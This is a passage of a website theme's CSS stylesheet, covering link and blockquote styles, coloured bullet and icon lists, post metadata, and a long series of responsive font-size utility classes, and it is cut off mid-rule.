.link-warning {
  color: #fab758;
}

.link-warning:hover,
.link-warning:focus {
  color: #fab758;
}

.link-danger {
  color: #e2626b;
}

.link-danger:hover,
.link-danger:focus {
  color: #e2626b;
}

.link-dark {
  color: #343f52;
}

blockquote {
  border-left: 0.15rem solid #3f78e0;
  padding-left: 1rem;
  font-size: 0.85rem;
  line-height: 1.7;
  font-weight: 500;
}

blockquote.border-0 {
  padding-left: 0;
}

blockquote.icon {
  position: relative;
  border: 0;
  padding: 0;
}

blockquote.icon:before {
  content: "”";
  position: absolute;
  top: -1.5rem;
  left: -0.9rem;
  color: rgba(52, 63, 82, 0.05);
  font-size: 10rem;
  line-height: 1;
  z-index: 1;
}

blockquote.icon-top {
  padding-top: 3.75rem;
  position: relative;
}

blockquote.icon-top:before {
  content: "“";
  color: #aab0bc;
  opacity: 0.3;
  font-size: 6.5rem;
  font-weight: normal;
  top: 0;
  left: -0.3rem;
}

blockquote.icon-top.text-white:before {
  color: #fff;
}

blockquote.text-center.icon-top:before {
  left: 50%;
  transform: translateX(-52%);
}

.blockquote-footer {
  font-weight: 700;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 0.02rem;
}

.blockquote-details {
  display: flex;
  align-items: center;
  text-align: left;
}

.blockquote-details p {
  font-size: 0.8rem;
}

.blockquote-details .info {
  padding-left: 1rem;
}

.blockquote-details .icon-img img {
  width: 3.5rem !important;
}

.dropcap {
  display: block;
  float: left;
  font-size: calc(1.375rem + 1.5vw);
  line-height: 1;
  font-weight: 500;
  padding: 0;
  margin: 0.2rem 0.6rem 0 0;
}

@media (min-width: 1200px) {
  .dropcap {
    font-size: 2.5rem;
  }
}

.dropcap.rounded-circle {
  font-size: calc(1.265rem + 0.18vw);
  height: 2.3rem;
  width: 2.3rem;
  margin: 0.25rem 0.5rem 0 0;
  padding-bottom: 0.15rem;
  display: flex;
  align-content: center;
  align-items: center;
  justify-content: center;
}

@media (min-width: 1200px) {
  .dropcap.rounded-circle {
    font-size: 1.4rem;
  }
}

.unordered-list {
  padding-left: 0;
  list-style: none;
}

.unordered-list li {
  position: relative;
  padding-left: 1rem;
}

.unordered-list>li:before {
  font-family: sans-serif;
  position: absolute;
  top: -0.15rem;
  left: 0;
  font-size: 1rem;
  content: "•";
}

.unordered-list.bullet-blue li:before {
  color: #3f78e0;
}

.unordered-list.bullet-purple li:before {
  color: #747ed1;
}

.unordered-list.bullet-violet li:before {
  color: #a07cc5;
}

.unordered-list.bullet-pink li:before {
  color: #d16b86;
}

.unordered-list.bullet-red li:before {
  color: #e2626b;
}

.unordered-list.bullet-orange li:before {
  color: #f78b77;
}

.unordered-list.bullet-yellow li:before {
  color: #fab758;
}

.unordered-list.bullet-green li:before {
  color: #6bbea3;
}

.unordered-list.bullet-leaf li:before {
  color: #7cb798;
}

.unordered-list.bullet-aqua li:before {
  color: #54a8c7;
}

.unordered-list.bullet-navy li:before {
  color: #343f52;
}

.unordered-list.bullet-ash li:before {
  color: #9499a3;
}

.unordered-list.bullet-white li:before {
  color: #fff;
}

.unordered-list.bullet-light li:before {
  color: #fefefe;
}

.unordered-list.bullet-gray li:before {
  color: #f6f7f9;
}

.unordered-list.bullet-dark li:before {
  color: #262b32;
}

.unordered-list.bullet-primary li:before {
  color: #3f78e0;
}

.icon-list {
  padding-left: 0;
  list-style: none;
}

.icon-list li {
  position: relative;
  padding-left: 1.25rem;
}

.icon-list.bullet-bg li {
  padding-left: 1.5rem;
}

.icon-list.bullet-soft-blue i {
  color: #3f78e0;
}

.icon-list.bullet-soft-blue.bullet-bg i {
  background-color: #dce7f9;
}

.icon-list.bullet-bg i[class*=bullet-soft-blue] {
  background-color: #dce7f9 !important;
  color: #3f78e0 !important;
}

.icon-list.bullet-soft-purple i {
  color: #747ed1;
}

.icon-list.bullet-soft-purple.bullet-bg i {
  background-color: #e6e8f7;
}

.icon-list.bullet-bg i[class*=bullet-soft-purple] {
  background-color: #e6e8f7 !important;
  color: #747ed1 !important;
}

.icon-list.bullet-soft-violet i {
  color: #a07cc5;
}

.icon-list.bullet-soft-violet.bullet-bg i {
  background-color: #eee7f5;
}

.icon-list.bullet-bg i[class*=bullet-soft-violet] {
  background-color: #eee7f5 !important;
  color: #a07cc5 !important;
}

.icon-list.bullet-soft-pink i {
  color: #d16b86;
}

.icon-list.bullet-soft-pink.bullet-bg i {
  background-color: #f7e4e9;
}

.icon-list.bullet-bg i[class*=bullet-soft-pink] {
  background-color: #f7e4e9 !important;
  color: #d16b86 !important;
}

.icon-list.bullet-soft-red i {
  color: #e2626b;
}

.icon-list.bullet-soft-red.bullet-bg i {
  background-color: #fae3e4;
}

.icon-list.bullet-bg i[class*=bullet-soft-red] {
  background-color: #fae3e4 !important;
  color: #e2626b !important;
}

.icon-list.bullet-soft-orange i {
  color: #f78b77;
}

.icon-list.bullet-soft-orange.bullet-bg i {
  background-color: #feeae7;
}

.icon-list.bullet-bg i[class*=bullet-soft-orange] {
  background-color: #feeae7 !important;
  color: #f78b77 !important;
}

.icon-list.bullet-soft-green i {
  color: #6bbea3;
}

.icon-list.bullet-soft-green.bullet-bg i {
  background-color: #e4f3ee;
}

.icon-list.bullet-bg i[class*=bullet-soft-green] {
  background-color: #e4f3ee !important;
  color: #6bbea3 !important;
}

.icon-list.bullet-soft-leaf i {
  color: #7cb798;
}

.icon-list.bullet-soft-leaf.bullet-bg i {
  background-color: #e7f2ec;
}

.icon-list.bullet-bg i[class*=bullet-soft-leaf] {
  background-color: #e7f2ec !important;
  color: #7cb798 !important;
}

.icon-list.bullet-soft-aqua i {
  color: #54a8c7;
}

.icon-list.bullet-soft-aqua.bullet-bg i {
  background-color: #e0eff5;
}

.icon-list.bullet-bg i[class*=bullet-soft-aqua] {
  background-color: #e0eff5 !important;
  color: #54a8c7 !important;
}

.icon-list.bullet-soft-navy i {
  color: #343f52;
}

.icon-list.bullet-soft-navy.bullet-bg i {
  background-color: #dadce0;
}

.icon-list.bullet-bg i[class*=bullet-soft-navy] {
  background-color: #dadce0 !important;
  color: #343f52 !important;
}

.icon-list.bullet-soft-ash i {
  color: #9499a3;
}

.icon-list.bullet-soft-ash.bullet-bg i {
  background-color: #ecedee;
}

.icon-list.bullet-bg i[class*=bullet-soft-ash] {
  background-color: #ecedee !important;
  color: #9499a3 !important;
}

.icon-list.bullet-soft-white i {
  color: #fff;
}

.icon-list.bullet-soft-white.bullet-bg i {
  background-color: white;
}

.icon-list.bullet-bg i[class*=bullet-soft-white] {
  background-color: white !important;
  color: #fff !important;
}

.icon-list.bullet-soft-light i {
  color: #fefefe;
}

.icon-list.bullet-soft-light.bullet-bg i {
  background-color: white;
}

.icon-list.bullet-bg i[class*=bullet-soft-light] {
  background-color: white !important;
  color: #fefefe !important;
}

.icon-list.bullet-soft-gray i {
  color: #f6f7f9;
}

.icon-list.bullet-soft-gray.bullet-bg i {
  background-color: #fdfefe;
}

.icon-list.bullet-bg i[class*=bullet-soft-gray] {
  background-color: #fdfefe !important;
  color: #f6f7f9 !important;
}

.icon-list.bullet-soft-dark i {
  color: #262b32;
}

.icon-list.bullet-soft-dark.bullet-bg i {
  background-color: #d8d9da;
}

.icon-list.bullet-bg i[class*=bullet-soft-dark] {
  background-color: #d8d9da !important;
  color: #262b32 !important;
}

.icon-list.bullet-soft-primary i {
  color: #3f78e0;
}

.icon-list.bullet-soft-primary.bullet-bg i {
  background-color: #dce7f9;
}

.icon-list.bullet-bg i[class*=bullet-soft-primary] {
  background-color: #dce7f9 !important;
  color: #3f78e0 !important;
}

.icon-list.bullet-soft-yellow i,
.icon-list.bullet-bg i[class*=bullet-soft-yellow] {
  color: #fab758;
}

.icon-list.bullet-soft-yellow.bullet-bg i,
.icon-list.bullet-bg i[class*=bullet-soft-yellow] {
  background-color: #feeed9;
}

.icon-list.bullet-blue i {
  color: #3f78e0;
}

.icon-list.bullet-blue.bullet-bg i {
  background-color: #3f78e0;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-blue] {
  background-color: #3f78e0 !important;
  color: white !important;
}

.icon-list.bullet-purple i {
  color: #747ed1;
}

.icon-list.bullet-purple.bullet-bg i {
  background-color: #747ed1;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-purple] {
  background-color: #747ed1 !important;
  color: white !important;
}

.icon-list.bullet-violet i {
  color: #a07cc5;
}

.icon-list.bullet-violet.bullet-bg i {
  background-color: #a07cc5;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-violet] {
  background-color: #a07cc5 !important;
  color: white !important;
}

.icon-list.bullet-pink i {
  color: #d16b86;
}

.icon-list.bullet-pink.bullet-bg i {
  background-color: #d16b86;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-pink] {
  background-color: #d16b86 !important;
  color: white !important;
}

.icon-list.bullet-red i {
  color: #e2626b;
}

.icon-list.bullet-red.bullet-bg i {
  background-color: #e2626b;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-red] {
  background-color: #e2626b !important;
  color: white !important;
}

.icon-list.bullet-orange i {
  color: #f78b77;
}

.icon-list.bullet-orange.bullet-bg i {
  background-color: #f78b77;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-orange] {
  background-color: #f78b77 !important;
  color: white !important;
}

.icon-list.bullet-yellow i {
  color: #fab758;
}

.icon-list.bullet-yellow.bullet-bg i {
  background-color: #fab758;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-yellow] {
  background-color: #fab758 !important;
  color: white !important;
}

.icon-list.bullet-green i {
  color: #6bbea3;
}

.icon-list.bullet-green.bullet-bg i {
  background-color: #6bbea3;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-green] {
  background-color: #6bbea3 !important;
  color: white !important;
}

.icon-list.bullet-leaf i {
  color: #7cb798;
}

.icon-list.bullet-leaf.bullet-bg i {
  background-color: #7cb798;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-leaf] {
  background-color: #7cb798 !important;
  color: white !important;
}

.icon-list.bullet-aqua i {
  color: #54a8c7;
}

.icon-list.bullet-aqua.bullet-bg i {
  background-color: #54a8c7;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-aqua] {
  background-color: #54a8c7 !important;
  color: white !important;
}

.icon-list.bullet-navy i {
  color: #343f52;
}

.icon-list.bullet-navy.bullet-bg i {
  background-color: #343f52;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-navy] {
  background-color: #343f52 !important;
  color: white !important;
}

.icon-list.bullet-ash i {
  color: #9499a3;
}

.icon-list.bullet-ash.bullet-bg i {
  background-color: #9499a3;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-ash] {
  background-color: #9499a3 !important;
  color: white !important;
}

.icon-list.bullet-white i {
  color: #fff;
}

.icon-list.bullet-white.bullet-bg i {
  background-color: #fff;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-white] {
  background-color: #fff !important;
  color: white !important;
}

.icon-list.bullet-light i {
  color: #fefefe;
}

.icon-list.bullet-light.bullet-bg i {
  background-color: #fefefe;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-light] {
  background-color: #fefefe !important;
  color: white !important;
}

.icon-list.bullet-gray i {
  color: #f6f7f9;
}

.icon-list.bullet-gray.bullet-bg i {
  background-color: #f6f7f9;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-gray] {
  background-color: #f6f7f9 !important;
  color: white !important;
}

.icon-list.bullet-dark i {
  color: #262b32;
}

.icon-list.bullet-dark.bullet-bg i {
  background-color: #262b32;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-dark] {
  background-color: #262b32 !important;
  color: white !important;
}

.icon-list.bullet-primary i {
  color: #3f78e0;
}

.icon-list.bullet-primary.bullet-bg i {
  background-color: #3f78e0;
  color: #fff;
}

.icon-list.bullet-bg i[class*=bullet-primary] {
  background-color: #3f78e0 !important;
  color: white !important;
}

.icon-list.bullet-white i,
.icon-list.bullet-bg i.bullet-white {
  color: #3f78e0 !important;
}

.icon-list i {
  position: absolute;
  top: -0.2rem;
  left: 0;
  font-size: 1rem;
}

.icon-list.bullet-bg i {
  border-radius: 100%;
  width: 1rem;
  height: 1rem;
  top: 0.2rem;
  font-size: 0.8rem;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  display: table;
}

.icon-list.bullet-bg i:before {
  vertical-align: middle;
  display: table-cell;
}

.widget .list-unstyled:not(.tag-list) li+li,
.unordered-list li+li,
.icon-list:not(.row) li+li {
  margin-top: 0.35rem;
}

.filter p {
  margin: 0 1rem 0 0;
  display: inline;
}

.filter ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline;
}

.filter ul li {
  display: inline;
}

.filter ul li+li:before {
  content: "";
  display: inline-block;
  width: 0.2rem;
  height: 0.2rem;
  border-radius: 100%;
  margin: 0 0.8rem 0 0.5rem;
  vertical-align: 0.15rem;
  background: rgba(30, 34, 40, 0.2);
}

.filter ul li a {
  cursor: pointer;
}

.filter ul li a.active,
.filter ul li a:hover {
  color: #3f78e0;
}

.filter.dark-filter ul li+li:before {
  background: rgba(255, 255, 255, 0.2);
}

.filter.dark-filter ul li a.active,
.filter.dark-filter ul li a:hover {
  color: #fff;
}

.isotope-filter {
  position: relative;
  z-index: 5;
}

.image-list {
  padding: 0;
  margin: 0;
}

.image-list p,
.image-list .meta {
  margin: 0;
}

.image-list:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.image-list>li {
  clear: both;
  display: block;
  overflow: hidden;
}

.image-list>li+li {
  margin-top: 1rem;
}

.image-list figure {
  float: left;
  width: 3.5rem;
  height: 3.5rem;
}

.image-list .post-content {
  margin-left: 4.25rem;
  margin-bottom: 0;
}

.tag-list li {
  display: inline-block;
  margin-right: 0.2rem;
  margin-bottom: 0.1rem;
}

.tag-list li a:before {
  font-style: normal;
  content: "#";
  font-weight: normal;
  padding-right: 0.2rem;
}

.widget .tag-list li,
.blog.single .post .tag-list li {
  margin-top: 0;
  margin-bottom: 0.45rem;
}

.widget .tag-list li a {
  display: flex;
  align-items: center;
}

.meta,
.post-category,
.filter,
.filter ul li a {
  text-transform: uppercase;
  letter-spacing: 0.02rem;
  font-size: 0.7rem;
  font-weight: 700;
  color: #aab0bc;
}

.meta {
  font-size: 0.65rem;
}

.post-category {
  margin-bottom: 0.4rem;
}

.post-meta {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0.7rem;
  color: #aab0bc;
}

.post-meta li {
  display: inline-block;
}

.post-meta li a {
  color: #aab0bc;
}

.post-meta li a:hover {
  color: #3f78e0;
  border-color: #3f78e0;
}

.post-meta li:before {
  content: "";
  display: inline-block;
  width: 0.2rem;
  height: 0.2rem;
  border-radius: 100%;
  margin: 0 0.6rem 0;
  vertical-align: 0.15rem;
  background: #aab0bc;
  opacity: 0.5;
}

.post-meta li i {
  padding-right: 0.2rem;
  vertical-align: -0.05rem;
}

.post-meta.text-white li:before {
  background: #fff;
}

.post-header .post-meta {
  font-size: 0.75rem;
}

.post-header .post-meta li:before {
  margin: 0 0.6rem 0 0.4rem;
}

.post-meta li:first-child:before,
article .post-meta li.ms-auto:before {
  display: none;
}

@media (max-width: 767px) {

  .card-footer .post-meta li.post-author,
  .card-footer .post-meta li.post-comments span {
    display: none;
  }

  .post-header .post-meta li.post-author,
  .post-header .post-meta li.post-comments span,
  .post-header .post-meta li.post-likes span {
    display: none;
  }
}

.glyphs {
  padding: 0;
}

.glyphs li {
  display: block;
}

.glyphs li svg {
  margin-bottom: 0.3rem;
  display: inline-block;
}

.glyphs li i:before {
  margin: 0;
  padding: 0;
  color: #343f52;
  font-size: calc(1.285rem + 0.42vw);
}

@media (min-width: 1200px) {
  .glyphs li i:before {
    font-size: 1.6rem;
  }
}

.glyphs li span {
  margin: 0;
  display: block;
}

.code-wrapper {
  margin-bottom: 1rem;
}

.code-wrapper pre {
  margin-bottom: 0;
}

.code-wrapper .card-body {
  padding: 1rem;
}

.text-gradient {
  background: linear-gradient(to right, #fab758, #f78b77, #e2626b);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.text-gradient.text-line:before {
  background: #fab758;
}

.fs-sm {
  font-size: 0.75rem;
}

.fs-lg {
  font-size: 1rem;
}

.fs-1 {
  font-size: 0.05rem !important;
}

.fs-2 {
  font-size: 0.1rem !important;
}

.fs-3 {
  font-size: 0.15rem !important;
}

.fs-4 {
  font-size: 0.2rem !important;
}

.fs-5 {
  font-size: 0.25rem !important;
}

.fs-6 {
  font-size: 0.3rem !important;
}

.fs-7 {
  font-size: 0.35rem !important;
}

.fs-8 {
  font-size: 0.4rem !important;
}

.fs-9 {
  font-size: 0.45rem !important;
}

.fs-10 {
  font-size: 0.5rem !important;
}

.fs-11 {
  font-size: 0.55rem !important;
}

.fs-12 {
  font-size: 0.6rem !important;
}

.fs-13 {
  font-size: 0.65rem !important;
}

.fs-14 {
  font-size: 0.7rem !important;
}

.fs-15 {
  font-size: 0.75rem !important;
}

.fs-16 {
  font-size: 0.8rem !important;
}

.fs-17 {
  font-size: 0.85rem !important;
}

.fs-18 {
  font-size: 0.9rem !important;
}

.fs-19 {
  font-size: 0.95rem !important;
}

.fs-20 {
  font-size: 1rem !important;
}

.fs-21 {
  font-size: 1.05rem !important;
}

.fs-22 {
  font-size: 1.1rem !important;
}

.fs-23 {
  font-size: 1.15rem !important;
}

.fs-24 {
  font-size: 1.2rem !important;
}

.fs-25 {
  font-size: 1.25rem !important;
}

.fs-26 {
  font-size: calc(1.255rem + 0.06vw) !important;
}

@media (min-width: 1200px) {
  .fs-26 {
    font-size: 1.3rem !important;
  }
}

.fs-27 {
  font-size: calc(1.26rem + 0.12vw) !important;
}

@media (min-width: 1200px) {
  .fs-27 {
    font-size: 1.35rem !important;
  }
}

.fs-28 {
  font-size: calc(1.265rem + 0.18vw) !important;
}

@media (min-width: 1200px) {
  .fs-28 {
    font-size: 1.4rem !important;
  }
}

.fs-29 {
  font-size: calc(1.27rem + 0.24vw) !important;
}

@media (min-width: 1200px) {
  .fs-29 {
    font-size: 1.45rem !important;
  }
}

.fs-30 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

@media (min-width: 1200px) {
  .fs-30 {
    font-size: 1.5rem !important;
  }
}

.fs-31 {
  font-size: calc(1.28rem + 0.36vw) !important;
}

@media (min-width: 1200px) {
  .fs-31 {
    font-size: 1.55rem !important;
  }
}

.fs-32 {
  font-size: calc(1.285rem + 0.42vw) !important;
}

@media (min-width: 1200px) {
  .fs-32 {
    font-size: 1.6rem !important;
  }
}

.fs-33 {
  font-size: calc(1.29rem + 0.48vw) !important;
}

@media (min-width: 1200px) {
  .fs-33 {
    font-size: 1.65rem !important;
  }
}

.fs-34 {
  font-size: calc(1.295rem + 0.54vw) !important;
}

@media (min-width: 1200px) {
  .fs-34 {
    font-size: 1.7rem !important;
  }
}

.fs-35 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

@media (min-width: 1200px) {
  .fs-35 {
    font-size: 1.75rem !important;
  }
}

.fs-36 {
  font-size: calc(1.305rem + 0.66vw) !important;
}

@media (min-width: 1200px) {
  .fs-36 {
    font-size: 1.8rem !important;
  }
}

.fs-37 {
  font-size: calc(1.31rem + 0.72vw) !important;
}

@media (min-width: 1200px) {
  .fs-37 {
    font-size: 1.85rem !important;
  }
}

.fs-38 {
  font-size: calc(1.315rem + 0.78vw) !important;
}

@media (min-width: 1200px) {
  .fs-38 {
    font-size: 1.9rem !important;
  }
}

.fs-39 {
  font-size: calc(1.32rem + 0.84vw) !important;
}

@media (min-width: 1200px) {
  .fs-39 {
    font-size: 1.95rem !important;
  }
}

.fs-40 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

@media (min-width: 1200px) {
  .fs-40 {
    font-size: 2rem !important;
  }
}

.fs-41 {
  font-size: calc(1.33rem + 0.96vw) !important;
}

@media (min-width: 1200px) {
  .fs-41 {
    font-size: 2.05rem !important;
  }
}

.fs-42 {
  font-size: calc(1.335rem + 1.02vw) !important;
}

@media (min-width: 1200px) {
  .fs-42 {
    font-size: 2.1rem !important;
  }
}

.fs-43 {
  font-size: calc(1.34rem + 1.08vw) !important;
}

@media (min-width: 1200px) {
  .fs-43 {
    font-size: 2.15rem !important;
  }
}

.fs-44 {
  font-size: calc(1.345rem + 1.14vw) !important;
}

@media (min-width: 1200px) {
  .fs-44 {
    font-size: 2.2rem !important;
  }
}

.fs-45 {
  font-size: calc(1.35rem + 1.2vw) !important;
}

@media (min-width: 1200px) {
  .fs-45 {
    font-size: 2.25rem !important;
  }
}

.fs-46 {
  font-size: calc(1.355rem + 1.26vw) !important;
}

@media (min-width: 1200px) {
  .fs-46 {
    font-size: 2.3rem !important;
  }
}

.fs-47 {
  font-size: calc(1.36rem + 1.32vw) !important;
}

@media (min-width: 1200px) {
  .fs-47 {
    font-size: 2.35rem !important;
  }
}

.fs-48 {
  font-size: calc(1.365rem + 1.38vw) !important;
}

@media (min-width: 1200px) {
  .fs-48 {
    font-size: 2.4rem !important;
  }
}

.fs-49 {
  font-size: calc(1.37rem + 1.44vw) !important;
}

@media (min-width: 1200px) {
  .fs-49 {
    font-size: 2.45rem !important;
  }
}

.fs-50 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

@media (min-width: 1200px) {
  .fs-50 {
    font-size: 2.5rem !important;
  }
}

.fs-51 {
  font-size: calc(1.38rem + 1.56vw) !important;
}

@media (min-width: 1200px) {
  .fs-51 {
    font-size: 2.55rem !important;
  }
}

.fs-52 {
  font-size: calc(1.385rem + 1.62vw) !important;
}

@media (min-width: 1200px) {
  .fs-52 {
    font-size: 2.6rem !important;
  }
}

.fs-53 {
  font-size: calc(1.39rem + 1.68vw) !important;
}

@media (min-width: 1200px) {
  .fs-53 {
    font-size: 2.65rem !important;
  }
}

.fs-54 {
  font-size: calc(1.395rem + 1.74vw) !important;
}

@media (min-width: 1200px) {
  .fs-54 {
    font-size: 2.7rem !important;
  }
}

.fs-55 {
  font-size: calc(1.4rem + 1.8vw) !important;
}

@media (min-width: 1200px) {
  .fs-55 {
    font-size: 2.75rem !important;
  }
}

.fs-56 {
  font-size: calc(1.405rem + 1.86vw) !important;
}

@media (min-width: 1200px) {
  .fs-56 {
    font-size: 2.8rem !important;
  }
}

.fs-57 {
  font-size: calc(1.41rem + 1.92vw) !important;
}

@media (min-width: 1200px) {
  .fs-57 {
    font-size: 2.85rem !important;
  }
}

.fs-58 {
  font-size: calc(1.415rem + 1.98vw) !important;
}

@media (min-width: 1200px) {
  .fs-58 {
    font-size: 2.9rem !important;
  }
}

.fs-59 {
  font-size: calc(1.42rem + 2.04vw) !important;
}

@media (min-width: 1200px) {
  .fs-59 {
    font-size: 2.95rem !important;
  }
}

.fs-60 {
  font-size: calc(1.425rem + 2.1vw) !important;
}

@media (min-width: 1200px) {
  .fs-60 {
    font-size: 3rem !important;
  }
}

.fs-61 {
  font-size: calc(1.43rem + 2.16vw) !important;
}

@media (min-width: 1200px) {
  .fs-61 {
    font-size: 3.05rem !important;
  }
}

.fs-62 {
  font-size: calc(1.435rem + 2.22vw) !important;
}

@media (min-width: 1200px) {
  .fs-62 {
    font-size: 3.1rem !important;
  }
}

.fs-63 {
  font-size: calc(1.44rem + 2.28vw) !important;
}

@media (min-width: 1200px) {
  .fs-63 {
    font-size: 3.15rem !important;
  }
}

.fs-64 {
  font-size: calc(1.445rem + 2.34vw) !important;
}

@media (min-width: 1200px) {
  .fs-64 {
    font-size: 3.2rem !important;
  }
}

.fs-65 {
  font-size: calc(1.45rem + 2.4vw) !important;
}

@media (min-width: 1200px) {
  .fs-65 {
    font-size: 3.25rem !important;
  }
}

.fs-66 {
  font-size: calc(1.455rem + 2.46vw) !important;
}

@media (min-width: 1200px) {
  .fs-66 {
    font-size: 3.3rem !important;
  }
}

.fs-67 {
  font-size: calc(1.46rem + 2.52vw) !important;
}

@media (min-width: 1200px) {
  .fs-67 {
    font-size: 3.35rem !important;
  }
}

.fs-68 {
  font-size: calc(1.465rem + 2.58vw) !important;
}

@media (min-width: 1200px) {
  .fs-68 {
    font-size: 3.4rem !important;
  }
}

.fs-69 {
  font-size: calc(1.47rem + 2.64vw) !important;
}

@media (min-width: 1200px) {
  .fs-69 {
    font-size: 3.45rem !important;
  }
}

.fs-70 {
  font-size: calc(1.475rem + 2.7vw) !important;
}

@media (min-width: 1200px) {
  .fs-70 {
    font-size: 3.5rem !important;
  }
}

.fs-71 {
  font-size: calc(1.48rem + 2.76vw) !important;
}

@media (min-width: 1200px) {
  .fs-71 {
    font-size: 3.55rem !important;
  }
}

.fs-72 {
  font-size: calc(1.485rem + 2.82vw) !important;
}

@media (min-width: 1200px) {
  .fs-72 {
    font-size: 3.6rem !important;
  }
}

.fs-73 {
  font-size: calc(1.49rem + 2.88vw) !important;
}

@media (min-width: 1200px) {
  .fs-73 {
    font-size: 3.65rem !important;
  }
}

.fs-74 {
  font-size: calc(1.495rem + 2.94vw) !important;
}

@media (min-width: 1200px) {
  .fs-74 {
    font-size: 3.7rem !important;
  }
}

.fs-75 {
  font-size: calc(1.5rem + 3vw) !important;
}

@media (min-width: 1200px) {
  .fs-75 {
    font-size: 3.75rem !important;
  }
}

.fs-76 {
  font-size: calc(1.505rem + 3.06vw) !important;
}

@media (min-width: 1200px) {
  .fs-76 {
    font-size: 3.8rem !important;
  }
}

.fs-77 {
  font-size: calc(1.51rem + 3.12vw) !important;
}

@media (min-width: 1200px) {
  .fs-77 {
    font-size: 3.85rem !important;
  }
}

.fs-78 {
  font-size: calc(1.515rem + 3.18vw) !important;
}

@media (min-width: 1200px) {
  .fs-78 {
    font-size: 3.9rem !important;
  }
}

.fs-79 {
  font-size: calc(1.52rem + 3.24vw) !important;
}

@media (min-width: 1200px) {
  .fs-79 {
    font-size: 3.95rem !important;
  }
}

.fs-80 {
  font-size: calc(1.525rem + 3.3vw) !important;
}

@media (min-width: 1200px) {
  .fs-80 {
    font-size: 4rem !important;
  }
}

.fs-81 {
  font-size: calc(1.53rem + 3.36vw) !important;
}

@media (min-width: 1200px) {
  .fs-81 {
    font-size: 4.05rem !important;
  }
}

.fs-82 {
  font-size: calc(1.535rem + 3.42vw) !important;
}

@media (min-width: 1200px) {
  .fs-82 {
    font-size: 4.1rem !important;
  }
}

.fs-83 {
  font-size: calc(1.54rem + 3.48vw) !important;
}

@media (min-width: 1200px) {
  .fs-83 {
    font-size: 4.15rem !important;
  }
}

.fs-84 {
  font-size: calc(1.545rem + 3.54vw) !important;
}

@media (min-width: 1200px) {
  .fs-84 {
    font-size: 4.2rem !important;
  }
}

.fs-85 {
  font-size: calc(1.55rem + 3.6vw) !important;
}

@media (min-width: 1200px) {
  .fs-85 {
    font-size: 4.25rem !important;
  }
}

.fs-86 {
  font-size: calc(1.555rem + 3.66vw) !important;
}

@media (min-width: 1200px) {
  .fs-86 {
    font-size: 4.3rem !important;
  }
}

.fs-87 {
  font-size: calc(1.56rem + 3.72vw) !important;
}

@media (min-width: 1200px) {
  .fs-87 {
    font-size: 4.35rem !important;
  }
}

.fs-88 {
  font-size: calc(1.565rem + 3.78vw) !important;
}

@media (min-width: 1200px) {
  .fs-88 {
    font-size: 4.4rem !important;
  }
}

.fs-89 {
  font-size: calc(1.57rem + 3.84vw) !important;
}

@media (min-width: 1200px) {
  .fs-89 {
    font-size: 4.45rem !important;
  }
}

.fs-90 {
  font-size: calc(1.575rem + 3.9vw) !important;
}

@media (min-width: 1200px) {
  .fs-90 {
    font-size: 4.5rem !important;
  }
}

.fs-91 {
  font-size: calc(1.58rem + 3.96vw) !important;
}

@media (min-width: 1200px) {
  .fs-91 {
    font-size: 4.55rem !important;
  }
}

.fs-92 {
  font-size: calc(1.585rem + 4.02vw) !important;
}

@media (min-width: 1200px) {
  .fs-92 {
    font-size: 4.6rem !important;
  }
}

.fs-93 {
  font-size: calc(1.59rem + 4.08vw) !important;
}

@media (min-width: 1200px) {
  .fs-93 {
    font-size: 4.65rem !important;
  }
}

.fs-94 {
  font-size: calc(1.595rem + 4.14vw) !important;
}

@media (min-width: 1200px) {
  .fs-94 {
    font-size: 4.7rem !important;
  }
}

.fs-95 {
  font-size: calc(1.6rem + 4.2vw) !important;
}

@media (min-width: 1200px) {
  .fs-95 {
    font-size: 4.75rem !important;
  }
}

.fs-96 {
  font-size: calc(1.605rem + 4.26vw) !important;
}

@media (min-width: 1200px) {
  .fs-96 {
    font-size: 4.8rem !important;
  }
}

.fs-97 {
  font-size: calc(1.61rem + 4.32vw) !important;
}

@media (min-width: 1200px) {
  .fs-97 {
    font-size: 4.85rem !important;
  }
}

.fs-98 {
  font-size: calc(1.615rem + 4.38vw) !important;
}

@media (min-width: 1200px) {
  .fs-98 {
    font-size: 4.9rem !important;
  }
}

.fs-99 {
  font-size: calc(1.62rem + 4.44vw) !important;
}

@media (min-width: 1200px) {
  .fs-99 {
    font-size: 4.95rem !important;
  }
}

.fs-100 {
  font-size: calc(1.625rem + 4.5vw) !important;
}

@media (min-width: 1200px) {
  .fs-100 {
    font-size: 5rem !important;
  }
}

.fs-101 {
  font-size: calc(1.63rem + 4.56vw) !important;
}

@media (min-width: 1200px) {
  .fs-101 {
    font-size: 5.05rem !important;
  }
}

.fs-102 {
  font-size: calc(1.635rem + 4.62vw) !important;
}

@media (min-width: 1200px) {
  .fs-102 {
    font-size: 5.1rem !important;
  }
}

.fs-103 {
  font-size: calc(1.64rem + 4.68vw) !important;
}

@media (min-width: 1200px) {
  .fs-103 {
    font-size: 5.15rem !important;
  }
}

.fs-104 {
  font-size: calc(1.645rem + 4.74vw) !important;
}

@media (min-width: 1200px) {
  .fs-104 {
    font-size: 5.2rem !important;
  }
}

.fs-105 {
